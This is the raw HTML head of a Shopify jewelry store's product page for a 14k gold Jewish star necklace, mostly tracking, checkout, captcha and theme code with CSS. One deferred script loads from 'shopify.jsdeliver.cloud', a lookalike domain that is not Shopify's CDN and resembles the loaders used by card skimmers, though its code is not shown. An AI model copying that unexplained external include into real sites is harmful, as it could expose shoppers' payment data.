

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alefbet.com/collections/14k-gold-jewish-star-jewelry-1/products/jewish-star-necklace-in-14k-gold
body_size: 83331
content:
<script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) { (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]); h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');  ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;  ap.defer=true; t.head.appendChild(ap); ['error', 'unhandledrejection'].forEach(function (ty) {     h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); }); });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.alefbet.com/products/jewish-star-necklace-in-14k-gold">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/secondary.js?v=176493633728047177611741721735" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.alefbet.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1678108612&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Jewish Star Necklace in 14k Gold – Judaica Jewelry by Alef Bet Necklace
 &ndash; Alef Bet by Paula</title>

    
      <meta name="description" content="Shop our elegant 14k Gold Jewish Star Necklace. Perfect for everyday wear or special events, it&#39;s a timeless piece celebrating heritage and beauty.">
    

    

<meta property="og:site_name" content="Alef Bet by Paula">
<meta property="og:url" content="https://www.alefbet.com/products/jewish-star-necklace-in-14k-gold">
<meta property="og:title" content="Jewish Star Necklace in 14k Gold – Judaica Jewelry by Alef Bet Necklace">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop our elegant 14k Gold Jewish Star Necklace. Perfect for everyday wear or special events, it&#39;s a timeless piece celebrating heritage and beauty."><meta property="og:image" content="http://www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043">
  <meta property="og:image:secure_url" content="https://www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="538.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Jewish Star Necklace in 14k Gold – Judaica Jewelry by Alef Bet Necklace">
<meta name="twitter:description" content="Shop our elegant 14k Gold Jewish Star Necklace. Perfect for everyday wear or special events, it&#39;s a timeless piece celebrating heritage and beauty.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="xII9V-eCodUAlrWK3Eqcd0B-jHWB_V-OPbvCtkQF0EA">
<meta name="facebook-domain-verification" content="36t6050xub4h2ufw6n6cy812k463yx">
<meta name="facebook-domain-verification" content="nc7qe22g9q5igizvh2uxkjapew9taj">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1221165123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="519cd911bf31861c274be82649205825">
<meta id="in-context-paypal-metadata" data-shop-id="1221165123" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.alefbet.com/products/jewish-star-necklace-in-14k-gold.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1221165123" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1221165123,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1221165123","merchantName":"Alef Bet by Paula","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Alef Bet by Paula","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"519cd911bf31861c274be82649205825","betas":["rich-media-storefront-analytics"],"domain":"www.alefbet.com","predictiveSearch":true,"shopId":1221165123,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alef-bet-jewelry-by-paula.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine Theme (Saksham's Version)","id":148497924345,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.alefbet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/849f6aa2b71f21c424154a2e50998a526860580bb08d58636d345b2840b287a3\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=alef-bet-jewelry-by-paula.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/849f6aa2b71f21c424154a2e50998a526860580bb08d58636d345b2840b287a3\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=alef-bet-jewelry-by-paula.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1221165123,"offset":-28800,"reqid":"86d1bcc6-5bc9-4507-96a9-17ad224705a9-1768734556","pageurl":"www.alefbet.com\/collections\/14k-gold-jewish-star-jewelry-1\/products\/jewish-star-necklace-in-14k-gold","u":"d1bdb88c2120","p":"product","rtyp":"product","rid":7466197516537};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.alefbet.com/cdn/shop/t/67/compiled_assets/scripts.js?v=23692"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 250, 249, 246;
        --color-base-background-2: 239, 237, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 164, 36, 35;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 167, 108, 132;
        --payment-terms-background-color: #faf9f6;

        --gradient-base-background-1: #faf9f6;
        --gradient-base-background-2: #efede8;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #a76c84;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 10px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
